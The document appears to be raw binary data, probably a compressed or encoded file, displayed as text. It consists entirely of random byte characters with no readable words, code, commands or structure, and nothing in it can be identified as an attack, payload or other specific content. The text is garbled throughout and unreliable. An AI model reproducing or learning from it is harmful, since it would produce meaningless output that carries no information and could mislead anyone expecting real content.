J���z���Ғ�q�8r���F��q�VKظ��i.�̀>(G:�D:����8g��(N��j�ƽ����1���������7�>��w�;~�B���!9%���ixg|��Dۧc�W��|�D�Rc�j�g}6q\gF��1"b�6��(rVbg��,�5.��%7�[Fq�p���wXw ]�DG{�z�W�B��#v �DI�J�zt
HaZrZr%]�*͇�/�c/;B�{�cjEa6��� �W�WǠo��5m ycat�71�w6t�W�}/v5��e�V:��pw:��R�Wz1�B�x �G��8H{Jd�2v���2�9���#����vH�z��e�5�A�N؉m�U`V}�'a�Ww�R2�xj�lA�f�t%gy"bu�3��xN��n�����R�v|X��H������梍6#I�hZ:*A�v�U�e%���D��:�?F�BxD��BY�jB��`�j-�}��w��c!~� h fqh�y�K�eﶃE�ɑ��xG ��r{�x��8#9�(r�s�/����
�`%���i.y3�{Bh��x�:���v}��j�&o�Rf�}��ϣ��t�YfAg�F��T5��Pǰ���f���[��P�؊����t���P��v:�Q4�wa��!��0���?��:vN r�9:�>'f��Rs�xu�`�@����ǌfA��q;��{+��ّ ��Zxwj�r<مo	�J�m��P�f�.�/3�*��LFƒ�����v����F��7q)a!�WQ�xs� ��(�L�g��!gm ���~�3dY��Ixq�P�r�x3�Њ�8�6㏍i7��������Y4�������'r��9��e�������Prɘ�憭�jا�1�RI#
�E(ȕ��tqv��T4��W��ɑ�Ց1��P���ɓPh�O(�¤-�3��	�П<�$�� �.=�P�z
*�񸠓`րD�I�I�D�Ǣ	96�L�h}�XfV"S=;E�NdO^��k�
7Y�t����2z����h%m�{�ԉH����R-0>��I�GJ ��:�JJ4?��;�z䨜���,i�����wd荽�{ri��scF\C�zo���%�N��z��kH�yڱ^CZ2Q�{��Cᑳ�s�R��{ꠤ*�w4����	����<�NV���.�d�/��>��X�f��b�8��e�>Fс�jd�`O�o��5}`��1!���Ê��&>|��9 �
��'�_z�Wj�8���I�J���*��:���$&{������"��*����?��(�%I!�G0j���@���X��A,�QbL��G�av���^z����˺�Ҟs�e7*���R*`�	Q����$(;���ml�>��2������*r�ډ���R��\�&���`�WwE�<P�I6�w6&zt��qu%�����ר��g� N.9-`d?
� ��Q�i�	�ຯ��&���.e�G����0k��M�h��h����鳲��4�GqN+�}�Urƌ����r;|pc�uZ���1�zwcif�w�.d�4iA<�$@n;�����m�$I�����{�J�-е��D�3���c����x��� nJ�p�[	���tj�b���� ��"�������sid�;{D�E��z��[
�@�4<���>�3�J���C�R*��X�)E���w����K��W�V�|�@y(1�EpH�(�0��U�ˑ!�ߛ�9��Zx.aQZ����a��[
;LñK�t�õ������˟9���R�4���B����Ȼ�!سfC��{��š�w
��^>w����"Lƨ�
�ɚ�ŗk��T�E�I�>;lڀ�;\���G�r�i��쓻@����,�r�t��Sj�ӈ�9/=��;ڷ�+�l1\)�Kg(�t��b�d�b 2�k�����ڜ���˭����k��\�u��4|*��ˮ�fK4�ħp��k��ȅ�l����L�����4�+& x(RJ�km�����8�[�JIʦ쑜K�ۜIym���!�����<#��l�t��5lB�ӷL�(��=�9$0������yGJ��y�Њ�q��ʺS��wE��
y�h�@�E����5<L���S��0
�֛[�9��l�v=%/���[��z�9]�A؂غ��D-�'{��9����	�v[ ˓!g���*-�C�v�c6�X�^y���'r��f�,���։�
l=
�� q����k}�v��FZӟ ���$3��>=��]ؔs�||��AG��I-n���]j���v՘���m�ԗ*�'����'T(P��fD,jdĥ�9۾� w������ۜ-|��2���!�%+��kÂ4
>CȝϺL��>�J��	�L}�7��r��e?x��� ����Q	E��'}"�e6�ɓu�|�l}㲝
�=
����I�� /����-��{Ӯ�ӷ|�@���Mv�����*�N��?���I��uq01�0	"�����❦T��E��=pY4(e}5�i��l��~.�/��`��]�F�����í+�r��c�L3�QԶ|�f�����>l��L�G��5�NTG�� �|N�b���d�Q�'�~���ס&yv$�"f��}����=�����n��-|�B4�����>J�CL>�>3�H5H���}�=C��9�/�ld�)>!Yn�eIX7��kש��p׫�����<"��m�'��������6N�������>����Jn�����Gce��&@!o� H����������[���./��&�FQݾ{I�@�� *B1\��2u0,���N�f��)�?q�N��m�>��M��.�nϴ�^�>��	�@g��!���}ä��p��ή��ʿ�nG��$��T�g	��L��0�������,~"�8<��_���숐
>!�=.�L�
��zr�)���;C�>�O���@܀���>4k{˃�*K�V.�Nn�G�g?@;�M�aj�ֈ ��*9�y�5p�"���ޚ�����3<o���p	��p�n۲���.*[�����K����>�o� � �J0E	!0�b��P�Rn���Ӱ��mظa	D�<%:5)׎�5:�H��\0PPS��}�
�O퀂����QW�r�h  

?Q�B��
 � ��A�r�r��T�TiA\J"mZ_	R}�u���D	%��oQ��}"Q��aĈ�}Z�X1cƆ�-�TSA��5s؏!�E;�H˴'ZS9���&�\�e�tm��X�U<��T�'O뎞r��i�u�FE�Xhe� �<���:��On��J�������gO���h81��[�?m${��R*K��~4�,�����*��3!2�#�2�h5GjĤb�-�r9 ��j���>૭���e��Hj)�������ʏ�f؎����������Kғ2��떻���D�+J#��/�� ��Lm2��	ʌ3!�	=��N;	��*B�4ZFRA�.=�Ө���a��vp� �rۭEW��'D��C+�F�q �3�����H>t ����K��a�[A`O�^>�K�x��K0?��N�<s�dH���ni�ZS�VBS$�N:%W��ȴDTpeFwh$5CD"ɤ�= �T<���P�R�vr��M���F_�Z��j�ȫ����f��;%�"﬐~J�)uM��^�K��Q�򅖿D򤝗K��9���Rln6�-c�2�Z1�XZ)m圓[	���N�J)�a��^�v&�?O�eV<`��oc@�����SfD�fj<�Ka�(B�(���;ڸ*b*���OV_�cCPA�]�O�`/��K�ۑ1C�1��KApt�KO�t61�V ����h��VZ�@$�L����z�F<�RJ�UiPW�!l��d_@[��N�8j�;n��a�f���D�=�����������:ʓT��MQ��TN�e��>��t�/���B��%��3�@�a��E�uFK���U�Vd���ٟ�u��9*6&*�u��,E+ʍ (5���(B1�BJQ=t��аC`��%�*A� �P��maݘCw� ��M#����8ȍ����-V�����/�ȏ� �(P�j��e��J�h�h<ZA�l�+[� �Ƨx#]쪗�NDN�x�:al\��4�_�k[�藠�}.n0+�)Z�0R��m��`>�Yl�@�X2=*j*��"���E,զ62j[8�bF�Mf�l�e�xLL�L3���A=��Fk  �A	��"��Z!c�]�P���
٥/w�fh�C'я��!b<��欏|p������Jb(�f��V�e,G���GT@4=l�����5�1<�:�С�2�`Ƿ��Ft�A��P��ș�-��x$xG�Y�N����D]l��
�YN��e)#'��6�A}qEp^o~��D��8��'��iO��)���  �+[�B���,��!�T�8ao��~���z3�c��<w9KQ��$|�sl2�2cR=��3����ŀ1��f;;A��3"D�6�G�K���%6P5�&�����A/k���$ZȀL����'*CL肫��r\a���3
}�[���=�!;U�vxWkl�V��58Q^�M�-[<�Eo�6�-�K�=9�	4�3�]7�ARt���M'��o��O�xI"��)]�6��H!E���!�� ���`d�%*X�$f⼋�%�2�r-S={&��X�p�(��m�C��8����"�W@MY�K����jQ��'S&/��2��4�`ǃ�'���Ap|]�RH�5�L�%�
m��Zs	"8����j�2�
Q
UZ'��a�A�����jO����{�١+f�>�A�A8�*&���	Kx�'3Mq�Lv��+���N�RM��~F��oeCӖ��zy3d��,R${ͰhsN§O�x���2T0�GBjzfd!wA�8C��
�� ��{;������b0��^�=�Иa�EA �7��!��0�����J����	o4�-	��l��ٸB��=���� X�<������x�L�gj�4C �fv#�D�`���2&Nl����0��5�b��#J��S��;�RU�v����<Gz�Nuғ��A���(�oB���{W���<W�jV� �H�.0�T��Bn�YG-X`��r�6?r8�qhu|ݙ�|y�[��!��B<1"Du���7�!��f#]�X�.dӈapw�W��9��'�6����*o㸸��IV'�b�4��ٹ%6p8�O�B>M��3�>�78�
���5	�N�C����2�6L��׵y�r��1��m6�Ȗ��?A9C��uA*���e؅]P��[-��ti��Z:q	>y-vj ?��I8������Op1{;.�a�K#�8�: t��#88`��Q���+j��	8�L8/���hvr�c����1�@P<	~�,($(����!�82�4{��C6�
0���(��C��C��S׊��ڐKȹ��ک�xQ�H:�eD$���p�Q�*N���2-�i�X�Ю��!�����A컡�#�\���!��ظ4�y9Z3)46/L6c�r��#xh���rx�����3� \��@�AID��,�l���Z�����íI(�"��8,��*�X���46��j�c>h�~:!�
I�AR[�`8���	�D����H ���0��%$��*0c�BRH)L6��#���+9 �?.�ř���ᩂ(��?�k�Q�H+��U �e�-C�!C�@�C�F8����o؁�Q�j��#A6�HDW�F�4pD���0�DJL8�k�BT5M|JN��H��Q�ǫr�.ELp,�z9'D��㿰DH@X�Ϛ?���Px���6ˣ�2
k��䭎������˟qːt����v�?��r�X�J*��z��Jh�`D=(�T�D33�J���c�@A�|�	��L�����ި)�[�5��<����B��M\D6�@H6*�� ��[dK.����V�)	p��Z�U��U�=DȆK��y�j+��"���B�C���AL���DXI��UHy�>CĄ���G�#=�4M�"	���  �\;��t�՜�	pG8/������8h �H]�)�L6��r�B.T�GXN̓³�d��f0�P�?4� �k����3�\+��l@���NA��pB	���D��ɝ�Z��F������] ��F�����'h���"�
=�1���$8#���r�Ӭ+y4NXMB��U�[x!��8㒖W,���Ł[�EA5Q[,�.0#0kjQRX��#k
�ܴ�X�u�HȆQ��a�7\-����\]��k"�H�8�ڡ=+X�=*��C�9w!��Lo���(
Z8�! ʦ�
��
"1�0 �I�9P��SLhPGp��Ъ<����pH?R�W�4�HA�u]Wv�G�ԙK�GN]Kw�E��?k�M�OU�0^�3��LB��l�X�U]����K(��8L�pp���Lq���$��OF�
 �� 00g�!�.w�"d�N0�	`���V���J�8�}T�S��+��c�3�B-v��PWI}I��Me�Wz}A�ڵ$K�rT�����X� aXЅ�]p۠j�=$�M���ԅY}XG�X�Q�\�pL����(�A�d����n��Ѓ!���?��pVќ���>��Y5���;M��*WP���OH�l���<6�tZI��Q�ZQ��ݍ�I�T�\Kz%A �P��Z۲D3� �U� �%aG�^錄aX�F� @��X0��;�ٓ����[�*�$���-�4�*�� ���$��
>��-�"�ܣ����$��V�]�HH�F�����x������s��I�u�b�bxb��ݪ�TA^�maAP��}|@3GU6�BA�^f�TR}[��a�_� �M� _�e�eذP�FhLH�KɔR��i#��bS��؊�`̍  ���s����R�yݝu�U�`E��B��$��zTi`�ڽ]�.��Zu}WJ�E�����Z�WKU6K�td�u[��N�dq�%�[_a@bg܀���]*ZP�3X��F�ƑB��b\�ء��ȵ����0�H�(`�D�x̵�G��`	n�@1�Ӓ%y�k�]�`�%�C��E�cRP����MgA(ރL�4sW�E�*֒ ��{�da_?s[�Ѕ��g���].�ýFh XN'B��>S�{[����OZ�0�3 ���a���/_@M���l��@@�ef;�J�I�p-��@��rV�db�fo�i�gIUd.d�s&^H>^�=�E�.gC�W{��XX�R�d|����8̆Y"U���O5�@�:�= XD<�=�e��r�_]�I�B �Ŋ3N�$���@��G�V�~P9eI�X��IZ$>��$UC�k^aA��B�� �W ���lQx�y�Z��Zix�u^�fx�A@ޤf��}�Gh�Uר�x��J��{f�X��$�΢�l8F��^M���A)���� �.�O)-&��e0ͅ-�!��+J̵r��+(ͳi�D�Ei��cB �si�A�Hl��Hp�X��ld��_�?�m�^�F^a�Fg�vmO��������~���M-H �M�Q��C aH�$vۡ�ɟ��;���I<�����	a˲O�@�!8�n�躛+�\R�� �k]��dl�*�7��+�ƾ�T���K@������pqX�45���_�m��m?gHn��vW�~a�����%Q� ��h�O��z�����}t7|-�=r
�ƌe� �D��[3�Ǆ���p�� J�-�$��pЧ(��B\5�e�(WiG0_P��dl�N��u+��K�G�Qt���>s4_qxfG���dXˮMmH�pO�ՎԮU��g@/�_x��[O�X8�jH�lj���Q �Pf�l��r��r: X�T�H��P��2vY� �Q�!�=���0@r�r0����0��k�$���r��SN��,O�܅m��T vc���^{�f�y5o�l8�p�>Q:��lG^��v�mpw7�_X�A(tG����dz?�E ��=�aHU*'��p���+�Oo,P��5֟�� ,�2�( ����S#���������+����K�T@�_yUH-c�T���3w�p�3���6pbX�������F��G(��ǁw��V��v�W�7�<��Me�$F[0G ���z���zG4��z�Z�%�F�t�釒���p��L0���p���/($�����{M�`��@�������Ғ�H�S�m���ʆy�?s{�|������دE�^b8��#A%���CAC=���Q���#9p�_*%�K�H�|�&A�Kv�B�MX�ٲ���BE�e˂M: `�������*5LZٙ2Ŏ&rڮ��vjH�= � K�
6�x��\�:��S�O�a"�n��@���R��B�5��(�(_�.���kW�k29���P8F�Di��
�g���a��F���b�A�
iLJuC��D�򕖅�^��ˇ��.���3��QE�&e�C� 
x|���6��L�#��TXLc?y2;��< ��3D@��0��^}���{��	b`�ȅ�)'�PfY"��
f�4��64��Ki�I1$��J�	t�A��oiԑE!3Hq�	�H�8c�I+���:N����DMYބ�wl�ӗ�S�T"� �2;4��z�<��U��2�}]��DX����)��%`[<�QAe�PW=�ŗ_
��a^�!$(��d�\��/� 2�%������hj�Q�3��J$C�	׌��HE��[(󄒤A���s�-�3��K��
3mO_
�O�gf#�PD�w��V}�ΜZ�՝a]�'���� a(]uA�h.�8�(�Bb�`6�(�b�H抦���)"�X�5��	 �=��H��s!T1;~t\����!0�L���&�+��b����\��L3�	w;��%�d\�0f��-��
�@.�8:�|��{�VW}��Y-�rŀ �@�e QF�,��_Bʕ��(�ލ���2��o0*:��1��c�'�k���(�(�
���)� �I� �@�p�8������
˾��%/�Č�����4=�5E�2
�4p|���'p�'�)H��:��iG��@�s�p�]x��o`b���w,WI"�n�`VZ�i�@��&��*1\C2���r1J�*r��I/Å(p���b��@�r���u<V�Z�f�bh>��4�i�niN^�T@���ɻ�*��Ot�+^�V��p���J��*�%�@|��T�A��=ۛ��!D�"D���%�WB���4���dtQ΀�Α��'��`2�0G�`��"�׽��R	$��+���[�
u�4�X�L������p-A ;�E"H�C��+��&��>����*��%ޥ��듣�X��X�c|S0ƉK\fb�0DK�B��p�#*	Ed�/HY k+)����&p:��Y�x����M8B'�D,@��,bY�z��JR|�j:�k$
�AG@2�0(Q�0�K&�(˘�vPq-����(ɱ�~%lIh�'|q�n 6��R�Ĺ��S�!'c�+��cӬ�#q�QT�~�x'tM	H���f3���ƛ�'C>"N���"�H�& �¥]����º,�t�6
yA,�G�p�>��d$�<4�(*xhD��C:��ƕ��E��Z�)\э� @�J\���������~l�c��DNG�S�����xf�8��dX!��!B�E��
L�8��B4��DW��� ����� V��(!	���֊;�P�ou�A/<��J�Ф�&��Ȱy�KV0=�t�* %�̡�J.)�BX
ŗNQ��,����	�"��1	L,��hX�\�ZC:	VOR�l:�$#y|n�@�"3.�w��ޝ#`��s-7g0��(3����lIh��w�����	=K(���%�O��k^��VKD?�"/l;����Z�A.�fg
��rvo���0L��/*X`�u�c�1�F;#HA�Y@Q$����A�#A�ȁ���&b!��@r�����9��E������A��f	�؝�V�]�~��KT�z��@0�HW��L�7^�uE�O*K�� ��r�|Q��"��c���*%�F	v!2A��D��� �)���F���m��GP$�#�F�Q�B�I�]�R��l��.�� EqVA\7ӛ��&�Q�j@BKԲ�5Td!�"��b@'sQ�2yN�Qo}�Rk��ʄ:)���kWءQ�){	��"�a�l�Vq	T�B����#&�V\�q׾�)m>W���\�D@1?6�Ȩ�"�	߭���	�}`�zD���|�:��jh���]�J������n��� � "v��~O�|�HO��<ȅP(Mz�徸�0���La�1���X�v1���Yi`���/9ZS$��-��n��5���y+�� �.Y1���%��1�G'�s��Q���1�c��J2T�����] EU�e^&o�����*{�I^�'Mi�5�<���E_/)�Y�����(fn���$�D�R�۷}p�F˸� ����"�LXq( E�Y�0�´``#aP<$�� ��]�	�uhG	1MQ�ځ!������e�މ��H����G�Zb���)Q��5ؒ+|��<
'���[�E�(�@��9�cH^Ǽ��
�!`!$�IE<] �Nԅ�"~
�<�uA�[5�
i 
QW<l(X �\,T�!���f$D��S0 �]���6�	�$F���+�W�J�����_ĉa���Ο#`�$4�䟂E�����Ҙ p�ȟ��#��Fl� L��Lĺ0�p���N\ �@Z�b�tA��i��m٥�I���x4T�䕸��_@����	�:��L�)x�}J!��RV ��)�(
X)^�*�b#�D��c(�/��hΑ�b2�J.�:����"��/�^�)��/< ��Hf ���զI��Q5
�5��Ō�f�:��-��Q�BUxB��Za`�i5|B�_��_<zA̀>�{��a�����L�.B*�ȏ�q�i��tL��ч�� <� ��I$m�$H�Q�� �BE���E#1�3pI�$I*�[�$�a�O<c<0C< �����	mGv��0\ƐET�Ԁ'Q�O���6��	��V��$������R=��6P!V2!D�(쀸�@@"+�%4=��Ta��[�1� H�D�S0I5	���"F"�^�B=��9]U,`H&c��
�qW#�Y@�$������%DM�4��9E']_#��O�I�BQʇa�|]�� IYC�	V�O>J�(ʟc!�n�$O��1A[p*��XP��h�sJ�&(t��Q� �e ����! �uj�!�B�J�%��N�dH*ca���0��90C2����!�	�{�"��|��M��A�NN�~��(�����i���	� D����JYC7��(�����$H����y,���-�T$@��M����:-j�2��>�4=jq�u>���u��!`�uV��%ȓ< / �*�d��2�3�Ц�]d���A�b`N��}:�<� $"�fa�#L�|X�� �F@��A�I�@_��T�)�iM�)�X(�Axf�@00�(|��@������H��V�V0�r����.B�~*��릎��B!�C����H
i���tiZ�ɪ��d
� f�2M��Ǖ���� X�
��yY\? hה�����)�A� � ��@���.B�����" <�.�-Cg��$,Á�N�O&�4e�4��N@%Hm%<��e!�V���͢��� XB!��[��2�*��HfM��t)*u�ӿ-i�֪`:M�`�]� ���$��Ǻ�M:�Q֚H�]��n��2h�xbW`�>�����' ������M�.|�-�B$�5|�N,�*�HF��,�ī��k���n��f-�o��[��20�9X@5�aH&�Hb�u���z���*5J��"&�^,}�mx	�g�+��P�9%�+&�U �$J��ʆ�A7��+��_�,�J^��i+�6l�?� ,��6@D��g�B��@O-���" *���8�,Tm'H����F�E~��B�n!���2��-Ll��&,���-��2)uIlI�P�`/�`�y�j�?$4`ԫ=�P�����)�vH���i�J)�,�Y �o)�@� |n�&p/��(\�?�NL���VB'ı3�]6�Z�����q	�#�1 �-���*��!��m3��a�
\�` b��VҮJ��2@X�?�(MH���/,���ED���l��b���g����?@�6� h�5��2|ƨ$�($@O�N��*��j�ڂ�v��勂��"�Vs5�q��1 ���B5�p!�!/cx��
�����7_/DB�"����M�Z0�U'1�|oh6�!���NH)�*-�U �rK�󴲝²)B,�B)l 4��	��䅸�/s-  1�1;�,�B'�tg� �t����5[s� l��#�17o7s8)x��73r��0$�DI�*B��ZgH��hr_Ս����'����,yuB#�<�B���A��f+ �ɲ.h-��6xA��큙.�4I#���w�3�$��3k���o��47v	�.�6�6ss5�O��8��f�3MT�vN��	�
�3�h�54�
|C/7����L�T�+�M�%1&P�!���5o'tdOY�a�) L()��A��J@�҂?�@��]�Ɂ�0# +��1lw&̂2�aw�<h�.��q�b�q[f�4?��pֆ*N�4#�$� �8,j�h{s�!#��@r�.Rx����B/;\x�6l7�$�-\�|h���x�W#4܅[El&�+��q�N�Ă�	� 4��6��Ўk%����4��1�@w_0�v'��<�by�(b��5�w{�7�-�n3%X�\~�-�� �ꏚ�w����؁����d"52�*�4�g�����3�A�"����Hi8B�yB@�InU�5�����N�*w+�[���5L�7T�����8*��1�5�^�`?�"y�k4ǒW��39|�w�ϥ��-h�&<�*tɏ"u�\:3�d
T��d�vG64�S7��y��yl�]m�|�n����{�	\t0��P%;?����o1s�2 �6XC.�&�|�����432v%��3T�<9s��&6(�qd�7�[�ز����za�:��:��(Lp�ء������P���j��������Tǹ�렞Ao�'p8��W�oh>��L�w�±)����4 ������7s0[�H�¼��8�k���r2B3�%���{s=���2«[@
P��2ć�5h��G�d��xx�*/����7���ol��k�9�7 �A.��V�p��5ѷ8Y����������r��[4@�C���N��7p-܀�ϻ_���?*s�1�֞�L�z���%�- G��KJr�?@&��g�50:��:�����"��$eS�v�';���P�3�D��^4H�� BsxBW�	���*ad�� ����)l�E�8��N���5�@- ĴiXM3�)S%�
�5�$i� �A(�Q!�9����RȐQ�`RR
I�Xjz�R�*��ռ�a>|<�Q(П>l���҇0a�"!��-�5+VTXY�bY�e������ ��Q��lE����@��s��%��Uh�>�6!6X�H�T�0R� a����6O$L Q�O����U���Y3�`��g�*zq #�3z�x���B�C2�}�B�Z>(3��7s�rē'$�,y�D*�R���2���o�V-3�(ؤI;�� �^ k��[A��HL��Ӣ_<��BL	L�{1�]J)��b��x�j�jM�iXAŴ&X��J�d Id���f&#`p�h��x�M���N���e�Y�cE4��l��p���;*�y@)G�b
]��f�0�HD��9�̬����\�jN����>:���.W\��/C0L�{D�B[�@���pL����j`�]V�4�4c&@-��YQ"Jb��F`��F�t�m��Α�7�P� %[:�ĥ��᳚hH�Fy�'���(-��Rg��2].���Q�EnU���FT@o����N��$@�����D�$$�@Ti+��DM!�Qh*3��6[%��IcE��$T�R{�I(��T3*���ȓ�Xc������ ȕl�UV@[�3bW���x��(+�\
;�y�N)]��d�H��d���AD�D�&�LW��!�\�m��*�okv	���`Z�e@C��Y��}� �O<x��:��J�t��Pi��2Am![*�X\)�ͷU/�q��w�Yz4��$�s"59R4�`.�+j�EY*��y)h��.��"��h��FwD6��ZT s����Z.�m� �L������m}C��11�c0t5�a�^F�T��|�
駱�ͷBjY�wd�v��V�%RP��i�}�rY-�@b%`ú�s^�,,=�g����^��}�ZD��!6@BF"z���0�.qImǫ�hH'��K�'�w��@@k�a
� E���{�B��@?�E������BՉ�=�d��(l+�X���%2B��e���\'R�2��W4q �z�']�J=a�34-2Z�҅#t�H]⑍�,E#I�;ܱ�d�V#h�I� ���G�C¬Mm#�b�(B`���'6 oB��@��,>b�S�-F�����~9�F�?�0�$o�U
�ɹ]�� ���*z��m�`	��#��Ab�g�D�#$@Nw������R�ВKsZ&g�Iؠ] �+N�	hzi#��FDV�� D�G�0XÉ`�A��ѷ���a���Vd5���s��H2`��'�f	8�:�������^�tB��*"�tKLd��#8թ����$Pժ�SB�0�=���,����y|)��ZA=B�R1��(!�!�� �h��6	!� aS�*���a���&�47V��dd�(� QFS!	��-�D	D�����#���6�H �9|9�ʓ����$Z	�J����'V��BPΐa�g]
�"�Ol��ED�0f����6`�Z�� ���*ja_�"pyI�Xb�$n~�{��+�f�rn��$�qYkr�"+<K�^�@>�4���G��<��kS�,�� �p l�[[����=��0` a� <тS ��F[O�\~��-E8�A����_�0E|��=�-k�Ų�#eL2K��d�0�)�/~�HnV&=��h���(� �h�R2��2+5Z�O�a�R������
IHbB,��"�0a!�	���k0
%��VY�M,�� 	jL�p����~��)��o-,�ʋ8�.��!٫D�*gB� ,	%,6�*�WHv��N}�_� �m��$��������pT�L��"���T1�HB�9C�k��(����C1�0� +��JYR��%����mLq�P�xG^Ī8Gn��w��Ùτ�|+kM��7�-�rh�6�3(�`@09;�2Kn�S����"�H9m7S8�p���#`�moa=�4L�bܦM����#R���	Z�]���|4�T-[���p��UIw�3��k�*_��!8.�+MdB�7h`zu7� -���JX�j�Bh��<�\r	�嵅6�!�xjS���̶�� �4��PA	剶F�u����Z�����B�^;=���bX	MÌauP�D�D�金&��w�2��X�de)���4Q�]�8;�Y7<��E�<X��AC�����j��ħ�О��%�ϙ{���ۉ�J�V�x1qտ�b�O�@ ��+~`v��b�3���.5���JJ"P-d4�#b�r�I`mV�sp%H.KW4ᚌ$�x�� L��/>�2�b@J��&)�t�Z�؉�&,�h��T�����o����i���?�����CP�f����jZ`L  c���=�����>�J#pڧp��!h-�����L
a%�%�G��$���RB���c�zʿ�)�ހ�0�2����Af�#����ɩܬ�����P��E��x<	۔��A/6 Ş��Z�AZQ
�L�T��	P ����n���P�j�a�p�ks��E�K��"<����و���2��ܮH��e���h�	�Nv��B-�  b����q&d.�h�E;ډ��
�`niK���C	C���i��^Vq]��/���i� ��4$o��tHU��}�G~.�~bM�1��I�2B0�r�/��W��W6�H���>뿢���"	@��� ���'It�-Q�$��/�Tb�R�Oώ�B� O�PQD![i�,]��J!j�n���"p`����D�E�W�K����nQ��V�`��@���p
f�s�c�� �h:m�Ȣ@� >� �`(��4����)m��V���2-c�*%0��<�B�+�a �lp+�R8]1���  
4�*��X� ���R�bNb$3"%��$�0[�$
�<��H��H�B��L���,�H@>s>S�`��4I�4'	5	�$l��EA�1lS�-��+�'0�s,]�$m��� 9�-� 
a42/�P��"FUB���~�iU�Oc|�+8j���N�����S��=����f�"I 4��3��L Lӫf��T�[�5��@�8�X�6�l��T����B�8��64�`�D�~ :c/an E�����*Ƙ�0%g�~j�PM(�� 1Hc� B�H���0S3�.��S2(1�4�r����*S�@�R�2-�t�T����� 	�`B1�Az�M�K�H�C!�
� �o6jh�SB�a8rp�ƫ԰3rt;Q�[�%Q��`�GM0H�Ȋ\�OG�0s��"{`� 4�I�4��"`Ќr���`�*�r*W1`���T����@xn@t�� !P&�*�U8#
6 � �@�U�F� �ZC� �����
�$D�7J�[K��P�V�J@gM�7X��V��q�`��"�3?�^� ��i׀a7�?�S���"��C[�U?hHV�� 	��v�%A��v,#���z�� 
�uD�|N�O�5eZuVgU�WX��U;g�[�i֒��x�G��4zv @c����J��t>�@^��SGW(M�����6ڢ�b����ak�)���]�b6�Ja��-!S.��k�S� �n�V �@ڂDG`�0Z �����
׼�+%^Vq�qm�1y�W&�g�ҳ�ӿF@�V�,:���^?3tEw^�^E�� 2�S&���^T�M�+B���C?�V�����N �+��6�����x y��"�"O�6�~VS>Jp����X�����~�@0�xTp� �	4n���}����TI��3�S4 t��~�(�3N��j��w�p�#�16@��d��ǁ��?!�ꅂ-�^��X�J�<Y� ��y/�.�d4�plO{�k�[a$�0�f��z����H��}�uS� �ti�� �ؒ5 ��U�2(�Bz�t�T��8�d>  e��*oL���^�0j���2�7 �@ � 2D��.OtzE䣮TVVW
0��E���>��Pb|�st��b ~6��X���ܗs1�@Sҙ����1�i�����a��l�Ēp'���R�i��Nؓ"`	y����x�:�<�����Yy �$���F!a&�ko� se������P�E6�6�$�V^H��W~Tg�0��H�y�0��7�,0���+��۹��65��64��hAܞ�i�Z�S�Yk�/�a���x�i9&�_�	�"J�[2H  ��g@��BdG��$�L6��x���{���� \8Z��7'�TVpi�V����Y����23>� iӹ�����u��X�S�X��h�T��:�!�@  �DlÀ"��%��W��WWQ�:���A�E��38�e�hp!sw��s�`�@!G��#;���|�r�(�K�Up'��� ����3�;{�A3��Q��T`A��f|a\zK�4��Hs��N�
0R��z�^L�t��}9  	 �y�z�/3�Qx��PC�S��A�@
A�Q"�W���� ۦe��p����-�8w>�2���8�9�i��i�(/�[\R;Zw.a�8Al���kB�+��lA�0!�S���2���v���yq�D�d�� :��!seG:[�i @a  P�G�eH���G)��فp��I�	$�}�NI9siu �[t�<��M NOa\���[�Z�������h[7����|�!�W�ؼ��ؠ���2�z���\���<�#��Gã��<�P���bC�Pz���s1-��{TR�0I0ݱ��	~�=�4��b�~1�iG����?I�w���a�a�#�~�'��>l.Ġ!�'�q;�7��)5M8' ,����I�,�?� B�O�C������7d#!�7!q ���<�URh���i`�#z���H@ܻߍ�~?3T�CNM`=@`�m=a2aʞ�#�����AW�����Ś��)��g��<
x��+	�T�K�Y�E���d�9&7��5q~D6�hax�b��ۀl�8�q�y����� ȩO�ڢ�  L�
� �O���{�5/�ſSa�h�2��N��+!ۂ_���i��-6���:�����ò�6���� �����h��e��s���м*&SZ@aĠd �"0[���Ď��W ��7�$�C#�
�4�5b���(�Ȁkk�h(Pࣆ� Aᦍ����:5
ѥK���q��(ӄJ;+�T�P�6"��@"	�Hh# ESARh��	��Nv���64��ܒ��@A�?F��0a���@0�+U%J<��I���RXx,�$Fb.X�)Ӭ�$��d����)Rز�iʃªX��kp/Å�6�8��E  a�M%K�)�S�T�H�(�LC�8e��uBO�ϞIZS`��50��t)�P�VU�U{��Y%dd_!L���(��@o D]xѠAՂ��f��&���Ic�H�a5�d�b�!	/����-�Y�%����i�V�`��P��)$�lq4AD#P�F�e@ǅT\Ҡ�?-�rJ"1�`*7e��N>��"���C�e���	G�G�'��|Y}�}`�GH)��� A <&(E��J<�u�_�V�a�-��c�U�*0��*��b�f�}6�h���،��2�_�qÎ{�ʐC	q�n��!�5H4i$��
K.E�
��ؤ�v==SI�r8��nd��kذ�6Km�I�,pR%gXw�5�~y��o$�7��Q`� �
�J�_i�B��f(	h�X�i&\r�%&>PI
�梋���j�� X��۬="$�DE�v$\��P@9 I�6�@�Bs���
M��dݳ�J�ݴ�@�������`�$��z�D5UUU���W`9B!���6�/^J����K/@.��5}���*Ƙc�,�-�d�J&�x%�0�%�c񩝠6E����`�!��PD#��Xt$��8�!��C���4Х�3 ���^>I�bNK4ь���t`O�F��ķ�D5  � ��T��ynX]Gb�'�у1�J|�{�B��͂:!���bV
�&�l"I5B�}8�� .e$�E,�j
#9��EG:�U�r+��k.�MF|�:�U	:�@�tfg��T�*c�"p��1b ���:������z���M�"zR������Qg��O��B�"dD.Z[���Y9
R���:a����,�(d�Ee0�d������bU7"H��*g~ŊA��́p��a$#pE)hA%+IG:��]&���pgLc ����[x���*@����vH��P*W�~��Cl�<(�6bP�xACtq9C�Η>��A��п�QE���`[d(�	�B0����9da	1��# ��XcL�c��櫤HG!��9�\0�D�d첤����'��O#�;�� ��'��@i.XR:�C�A�y���U�4G�{�8E����	���E�y(��A8�+"�eE����4f!@
K�B͌�,n*Fj�U�+Ak\3�~�����e�VѶ]�b?���P�좝��٧P���h&Z��>}Ve��@j�Kt=m2E>7!��k���6�
��{k��6� ��R	jG�F��o`�!��R�Ɣ��4���bXr�P?�Y���H*S�f�|cU��4��PE�Kђ���I6�d%kY_(д^� ���)  ��鐇r��)���yb<�Fb��5���W�@�6�� )/R4)�֘,nQ�8G!��^fʗ��#�v:#MH�F���URբ�H R�Z�(u��ɧTaN R;�|�� CÂ�m!
